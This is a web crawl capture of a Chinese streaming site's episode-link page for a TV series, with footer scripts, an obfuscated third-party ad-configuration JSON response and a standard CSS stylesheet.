                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=26&bf=1" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=27&bf=1" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=28&bf=1" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=29&bf=1" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=30&bf=1" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=31&bf=1" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=32&bf=1" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=33&bf=1" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=34&bf=1" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=6&id=22245&pathid2=35&bf=1" target= "_blank" class="lBtn" >第36集</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=0&bf=2" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=1&bf=2" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=2&bf=2" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=3&bf=2" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=4&bf=2" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=5&bf=2" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=6&bf=2" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=7&bf=2" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=8&bf=2" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=9&bf=2" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=10&bf=2" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=11&bf=2" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=12&bf=2" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=13&bf=2" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=14&bf=2" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=15&bf=2" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=16&bf=2" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=17&bf=2" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=18&bf=2" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=19&bf=2" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=20&bf=2" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=21&bf=2" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=22&bf=2" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=23&bf=2" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=24&bf=2" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=25&bf=2" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=26&bf=2" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=27&bf=2" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=28&bf=2" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=29&bf=2" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=30&bf=2" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=31&bf=2" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=32&bf=2" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=33&bf=2" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=34&bf=2" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集完结' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=35&bf=2" target= "_blank" class="lBtn" >第36集完结</a>
                    <a title='爱情特辑-第1集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=36&bf=2" target= "_blank" class="lBtn" >爱情特辑-第1集</a>
                    <a title='爱情特辑-第2集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=37&bf=2" target= "_blank" class="lBtn" >爱情特辑-第2集</a>
                    <a title='爱情特辑-第3集' href= "/e/DownSys/play/?classid=6&id=22245&pathid3=38&bf=2" target= "_blank" class="lBtn" >爱情特辑-第3集</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=0&bf=3" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=1&bf=3" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=2&bf=3" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=3&bf=3" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=4&bf=3" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=5&bf=3" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=6&bf=3" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=7&bf=3" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=8&bf=3" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=9&bf=3" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=10&bf=3" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=11&bf=3" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=12&bf=3" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=13&bf=3" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=14&bf=3" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=15&bf=3" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=16&bf=3" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=17&bf=3" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=18&bf=3" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=19&bf=3" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=20&bf=3" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=21&bf=3" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=22&bf=3" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=23&bf=3" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=24&bf=3" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=25&bf=3" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=26&bf=3" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=27&bf=3" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=28&bf=3" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=29&bf=3" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=30&bf=3" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=31&bf=3" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=32&bf=3" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=33&bf=3" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=34&bf=3" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集完结' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=35&bf=3" target= "_blank" class="lBtn" >第36集完结</a>
                    <a title='爱情特辑-第1集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=36&bf=3" target= "_blank" class="lBtn" >爱情特辑-第1集</a>
                    <a title='爱情特辑-第2集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=37&bf=3" target= "_blank" class="lBtn" >爱情特辑-第2集</a>
                    <a title='爱情特辑-第3集' href= "/e/DownSys/play/?classid=6&id=22245&pathid4=38&bf=3" target= "_blank" class="lBtn" >爱情特辑-第3集</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/guoju/22244.html" rel="prev">山有木兮木有心[全集]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/guoju/22253.html" rel="next">以爱为营2023[全集]</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1520gc.eo84i8.com:8005/d/2032?t=0.8952244260032833
body_size: 1085
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gso{0=\"JF6^Y\"g}1Ks@0QK{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n@0p(mYO{o6{m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n@0p(mYO{o6{m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:@mRhLnDQpSm((g@0@o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/kube.css
body_size: 4591
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
